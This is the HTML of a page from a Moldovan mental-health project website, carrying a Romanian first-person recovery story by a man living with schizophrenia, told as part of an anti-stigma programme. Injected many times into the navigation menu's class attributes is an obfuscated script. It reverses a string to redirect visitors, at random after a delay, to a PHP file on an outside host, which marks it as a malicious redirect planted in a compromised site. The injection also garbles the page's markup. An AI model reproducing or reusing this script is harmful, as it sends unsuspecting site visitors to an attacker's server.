<link rel="icon" type="image/png" sizes="32x32" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2022_07_06__07_52_13.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2022_07_06__07_52_13.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/icon2022_07_06__07_52_13.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

</head>

<body class="post-template-default single single-post postid-2277 single-format-standard mmm mega_main_menu-2-0-3 dslc-page _masterslider _msp_version_2.7.2">


<div class="off-canvas-wrap">
<div class="site global-container inner-wrap" id="global-container">
	<div class="global-wrapper">
		
<div id="mega_main_menu" class="topbar primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-disable dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-995" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-995 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="tel:022996181" class="item_link  with_icon" tabindex="0">
		<i class="dslc-icon-ext-mobile-marketing"></i> 
		<span class="link_content">
			<span class="link_text">
			022-99-61-81
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1524 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="mail&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to:office@trimbos.md" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			office@trimbos.md
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	<header class="site-header " role="banner">
	
<div id="mega_main_menu" class="header-menu primary_style-flat icons-left first-lvl-align-right first-lvl-separator-smooth direction-horizontal fullwidth-disable mobile_minimized-enable dropdowns_animation-anim_4 include-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-3  mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="logo_link" href="https://trimbos.md" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova">
					<img src="http://trimbos.md/wp-content/uploads/Без-имени-12.png" alt="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
				</a>
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/traininguri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Traininguri
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/centrul-media/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Centrul Media
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 default_dropdown default_style drop_&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to_right submenu_default_width columns1">
	<a href="https://trimbos.md/parteneri/" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
			Parteneri
			</span>
		</span>
	</a>
</li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</header><!-- #masthead -->
	<div class="site-main">
<div id="content" class="site-content" role="main">
	
<article id="post-2277" class="post-2277 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunicate category-is">
		<div class="entry-content">
					<!-- 00000 -->
			<div id="dslc-content" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-width:1px; border-style:solid; border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; border-color:rgb(238, 238, 238); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-4549" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4549" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-4550" class="dslc-module-front dslc-module-DSLC_TP_Title dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4550" data-dslc-module-id="DSLC_TP_Title" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
				<div class="dslc-tp-title"><h1>Onest. Deschis.Demn // (8) Istoria lui Iurie</h1></div>

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-12-col dslc-first-col" data-size="12"> 
		<div id="dslc-module-4554" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="4554" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> 
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:0px; padding-bottom:0px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12"> 
		<div id="dslc-module-5346" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5346" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">&nbsp;</div> <div class="dslc-modules-area dslc-col dslc-8-col " data-size="8"> 
		<div id="dslc-module-119" class="dslc-module-front dslc-module-DSLC_TP_Thumbnail dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="119" data-dslc-module-id="DSLC_TP_Thumbnail" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-thumbnail">
																		<img width="1629" height="1200" src="https://trimbos.md/wp-content/uploads/img75.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://trimbos.md/wp-content/uploads/img75.jpg 1629w, https://trimbos.md/wp-content/uploads/img75-300x221.jpg 300w, https://trimbos.md/wp-content/uploads/img75-1024x754.jpg 1024w" sizes="(max-width: 1629px) 100vw, 1629px" />															</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-120" class="dslc-module-front dslc-module-DSLC_TP_Content dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="120" data-dslc-module-id="DSLC_TP_Content" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-tp-content"><p><em>În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA.</em></p>
<p><em>După un an, participanții au devenit mentori și au încurajat alte persoane cu probleme de sănătate mintală să-și împărtășească istoria de recuperare. În perioada 5 – 6 iunie, un astfel de atelier s-a desfășurat la Centrul Comunitar de Sănătate Mintală din Orhei. </em></p>
<p><em>Cu permisiunea protagoniștilor, publicăm câteva dintre istorii, cu condiția păstrării confidențialității datelor lor personale. Eroii noștri au acceptat să vorbească deoarece doresc să iasă din umbră, să trăiască o viață demnă și împlinită.</em></p>
<p><em>Speră că cei din jur vor înțelege mai bine realitatea despre problemele de sănătate mintală și vor pune capăt discriminării nejustificate. </em></p>
<p><em>Mulțumim în mod deosebit artistei Cezara Kolesnik pentru permisiunea de a ilustra istoriile cu lucrările sale vrăjite.</em></p>
<p>///////////////////////////////////////////////////////</p>
<p>Sunt Iurie. Am 43 de ani, problema mea se numește schizofrenie paranoidă.</p>
<p>În copilărie, am fost sănătos și totul era bine. Când aveam 16 ani, a decedat tata. Pe urmă, am avut o stare grea pe suflet, dar n-am spus la nimeni.</p>
<p>Problema mea a început la 24 de ani. Atunci, în noaptea de Anul Nou, am fost bătut de mai multe persoane.</p>
<p>După asta, am început a avea vedenii. Pentru mine, tot ce vedeam era real, dar pentru alții – nu. Vedeam că tatăl meu e viu, și altele mai vedeam. Apoi am început a mă trata la spital. Asta era la începutul anilor 2000. Atunci la noi medicamentele nu aveau efect bun. Am mers la multe biserici. Apoi am căutat profesori, care să mă ajute cu tratamentul.</p>
<p>Cu timpul, s-a început a rezolva problema mea. Deja nu mai stăteam de patru, cinci ori pe an la spital, dar mai rar. Când stăteam mai mult timp la spital, pierdeam contactul cu realitatea. Acolo nu mai știam ce oră, ce zi, ce lună este. Timpul parcă trecea pe lângă mine și îmi era foarte trist.</p>
<p>Acum parcă mi-am revenit și mă bucur de viață. Am venit prima oară la Centru, la această activitate.</p>
<p>Cresc albine, mă gândesc că va fi mai bine. Vreau să-mi refac familia pe care am pierdut-o. Cam asta.</p>
<p>ÎN IMAGINE: Cezara Kolesnik, &#8220;Vis cu un cal alb&#8221;, 2010, 70&#215;90 cm, ulei, pânză, http://www.cezarakolesnik.be/</p>
<p>&nbsp;</p>
</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-121" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="121" data-dslc-module-id="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
					<div class="dslc-separator-wrapper">
				<div class="dslc-separator dslc-separator-style-invisible">
									</div><div></div>
			</div><!-- .dslc-separator-wrapper -->
			
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-5296" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="5296" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content">[easy-share counters=1 counter_pos="inside" native="no" hide_total="yes" fullwidth="yes" fullwidth_fix="100"]</div>
			
			
		</div><!-- .dslc-module -->
		 
		<div id="dslc-module-122" class="dslc-module-front dslc-module-DSLC_Html dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="122" data-dslc-module-id="DSLC_Html" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-html-module-content"> </div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-2-col dslc-last-col" data-size="2">&nbsp;</div> </div></div> </div><input type="hidden" id="dslca-post-data-thumb" value="https://trimbos.md/wp-content/uploads/img75.jpg" />						</div><!-- .entry-content -->
</article><!-- #post-## --></div><!-- #content -->
</div><!-- .site-main --><footer id="dslc-content" class="site-footer dslc-content dslc-clearfix"><div id="dslc-footer" class="dslc-content dslc-clearfix">
		<div  class="dslc-modules-section " style="border-style:solid; border-right-style: hidden; border-left-style: hidden; background-color:rgb(37, 40, 42); background-repeat:repeat; background-position:left top; background-attachment:scroll; background-size:auto; padding-top:28px; padding-bottom:28px; ">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-7-col dslc-first-col" data-size="7"> 
		<div id="dslc-module-2374" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="2374" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p>© Copyright 2015 - 2022 Trimbos Moldova | &nbsp;All Rights Reserved &nbsp; <a style="display: none;" href="http://rednoxx.co">Powered by NOXX Design</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-4-col " data-size="4"> 
		<div id="dslc-module-990" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="990" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
											<li><a target="_blank" href="https://twitter.com/Trimbos_Moldova"><span class="dslc-icon dslc-init-center dslc-icon-twitter"></span></a></li>
																<li><a target="_blank" href="https://www.facebook.com/trimbosmoldova/?ref=hl&__mref=message_bubble"><span class="dslc-icon dslc-init-center dslc-icon-facebook"></span></a></li>
																<li><a target="_blank" href="https://www.youtube.com/channel/UCHUeumDA8lQLiqwSAwn3drg"><span class="dslc-icon dslc-init-center dslc-icon-youtube-play"></span></a></li>
																															<li><a target="_blank" href="https://www.linkedin.com/company/private-institution-trimbos-moldova-?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A10402921%2Cidx%3A3-1-3%2CtarId%3A1452688388051%2Ctas%3Aprivate+institution"><span class="dslc-icon dslc-init-center dslc-icon-linkedin"></span></a></li>
																										<li><a target="_blank" href="https://plus.google.com/u/0/100847692282322130881"><span class="dslc-icon dslc-init-center dslc-icon-google-plus"></span></a></li>
																													</ul>

			</div><!-- .dslc-social-wrap -->

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-1-col dslc-last-col" data-size="1"> 
		<div id="dslc-module-142" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="142" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p><a href="https://ok.ru/trimbos.moldova"><img class="alignnone wp-image-1604" src="http://trimbos.md/wp-content/uploads/odnoklassniki-300x300.png" alt="odnoklassniki" width="25" height="25"></a></p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> </div></footer>
<a href="#" class="off-canvas__overlay exit-off-canvas">&nbsp;</a>
<aside class="right-off-canvas-menu off-canvas-area">
			<div class="close-offcanvas">
			<a class="right-off-canvas-toggle" href="#"><i aria-hidden="true" class="lbmn-icon-cross"></i> <span>close</span></a>
		</div>
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://trimbos.md/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input type='hidden' name='lang' value='ro' /></form></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-trimbos-container"><ul id="menu-trimbos" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://trimbos.md/traininguri/">Traininguri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://trimbos.md/centrul-media/">Centrul Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://trimbos.md/parteneri/">Parteneri</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://trimbos.md/proiectul/">Proiectul</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://trimbos.md/echipa/">Echipa</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://trimbos.md/contacte/">Contacte</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://trimbos.md/tulburarile-de-anxietate/">Tulburările de anxietate</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://trimbos.md/depresia/">Depresia</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://trimbos.md/schizofrenia/">Schizofrenia</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://trimbos.md/tulburarea-hiperkinetica-cu-deficit-de-atentie-thda/">Tulburarea hiperkinetică cu deficit de atenție (THDA)</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://trimbos.md/tulburarile-pervazive/">Tulburările pervazive</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://trimbos.md/tulburari-de-personalitate/">Tulburări de personalitate</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://trimbos.md/tulburarile-alimentare/">Tulburările alimentare</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://trimbos.md/dementele/">Demențele</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://trimbos.md/retardul-mintal/">Retardul mintal</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://trimbos.md/suicidul/">Suicidul</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://trimbos.md/adictiile/">Adicțiile</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://trimbos.md/cadrul-legal/">Cadrul legal</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li></ul></div></aside>	</aside>


		</div><!--  .global-wrapper -->
	</div><!-- .global-container -->
</div><!-- .off-canvas-wrap -->

<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top 